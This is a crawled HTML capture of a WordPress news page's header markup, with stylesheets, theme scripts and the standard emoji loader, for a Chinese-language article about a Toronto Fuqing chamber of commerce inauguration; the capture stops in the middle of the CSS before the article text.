

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.cgctv.com/2019/10/09/%E4%B8%AD%E5%8A%A0%E5%90%8C%E5%BA%86%E7%A6%8F%E6%BB%A1%E6%BA%A2%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%A4%9A%E4%BC%A6%E5%A4%9A%E7%A6%8F%E6%B8%85%E5%95%86%E4%BC%9A%E7%AC%AC%E4%B8%80%E5%B1%8A/
body_size: 70790
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>“中加同庆福满溢”加拿大多伦多福清商会第一届理监事就职典礼圆满成功 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://news.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://news.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; “中加同庆福满溢”加拿大多伦多福清商会第一届理监事就职典礼圆满成功评论Feed" href="https://news.cgctv.com/2019/10/09/%e4%b8%ad%e5%8a%a0%e5%90%8c%e5%ba%86%e7%a6%8f%e6%bb%a1%e6%ba%a2%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%9a%e4%bc%a6%e5%a4%9a%e7%a6%8f%e6%b8%85%e5%95%86%e4%bc%9a%e7%ac%ac%e4%b8%80%e5%b1%8a/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://news.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://news.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://news.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://news.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://news.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://news.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://news.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.cgctv.com/wp-json/wp/v2/posts/1561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://news.cgctv.com/2019/10/09/%e4%b8%ad%e5%8a%a0%e5%90%8c%e5%ba%86%e7%a6%8f%e6%bb%a1%e6%ba%a2%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%9a%e4%bc%a6%e5%a4%9a%e7%a6%8f%e6%b8%85%e5%95%86%e4%bc%9a%e7%ac%ac%e4%b8%80%e5%b1%8a/" />
<link rel='shortlink' href='https://news.cgctv.com/?p=1561' />
<link rel="alternate" type="application/json+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2019%2F10%2F09%2F%25e4%25b8%25ad%25e5%258a%25a0%25e5%2590%258c%25e5%25ba%2586%25e7%25a6%258f%25e6%25bb%25a1%25e6%25ba%25a2%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e5%25a4%259a%25e4%25bc%25a6%25e5%25a4%259a%25e7%25a6%258f%25e6%25b8%2585%25e5%2595%2586%25e4%25bc%259a%25e7%25ac%25ac%25e4%25b8%2580%25e5%25b1%258a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2019%2F10%2F09%2F%25e4%25b8%25ad%25e5%258a%25a0%25e5%2590%258c%25e5%25ba%2586%25e7%25a6%258f%25e6%25bb%25a1%25e6%25ba%25a2%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e5%25a4%259a%25e4%25bc%25a6%25e5%25a4%259a%25e7%25a6%258f%25e6%25b8%2585%25e5%2595%2586%25e4%25bc%259a%25e7%25ac%25ac%25e4%25b8%2580%25e5%25b1%258a%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6602fd089b","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.cgctv.com\/wp-admin\/","wpRestNonce":"6602fd089b","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/news.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="87654cca17";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
